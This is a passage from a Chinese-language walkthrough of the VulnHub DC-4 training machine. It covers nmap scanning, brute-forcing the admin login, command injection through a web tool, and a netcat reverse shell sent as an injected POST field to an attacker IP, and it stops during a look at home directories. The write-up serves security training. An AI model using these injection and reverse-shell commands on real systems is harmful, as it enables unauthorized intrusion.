本文主要是介绍VulnHub系列 DC-4靶机 渗透详细过程 | 红队打靶,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

VulnHub系列 DC-4靶机详细渗透测试过程

目录

- VulnHub系列 DC-4靶机详细渗透测试过程



- 一、将靶机导入到虚拟机当中

- 二、渗透流程

- 主机发现

- 端口扫描

- Web渗透

- 暴力破解

- 命令执行

- 反弹shell

- SSH暴力破解

- 提权

一、将靶机导入到虚拟机当中

靶机地址:

https://download.vulnhub.com/dc/DC-4.zip

二、渗透流程

主机发现

使用arp-scan命令或者nmap命令进行主机发现



端口扫描

nmap -p- 192.168.43.27

开放了22端口和80端口,可以再扫一下服务



nmap -p80,22 -sV -A 192.168.43.27

识别一下web服务,看有什么信息



whatweb http://192.168.43.27

并没有什么有价值的东西可利用,接下来访问Web界面







Web渗透

暴力破解

来到web界面,发现为登录界面,根据页面提示为管理员登录,但是通过简单信息收集并没有什么有效的信息,那么直接进行弱口令暴力破解

输入用户名admin,密码随意,抓取登录数据包,进行暴力破解



发送请求,等待即可,根据响应大小判断得到结果,密码为happy

命令执行





回到后台,等登录即可,进入后台,发现有命令工具,进入查看,点击run,发现执行了ls -l命令得回显内容,抓包看一下



尝试将命令换成其他命令,如whoami,观察是否回显,直接可反弹shell

成功回显,接下来进行反弹shell操作,通过nc反弹



反弹shell

radio=nc+-e+/bin/bash+192.168.43.105+8888&submit=%E8%B7%91



kail端开启nc监听,成功接收到shell

获取一个稳定shell

python -c "import pty;pty.spawn('/bin/bash')"



观察当前目录下没有什么可用可看的文件,回答家目录查看一下,有无可用的信息

SSH暴力破解







到/home目录下发现有三个用户的家目录,那么我们依次进入,发现只有jim的家目录不为空,其他两个家目录都为空

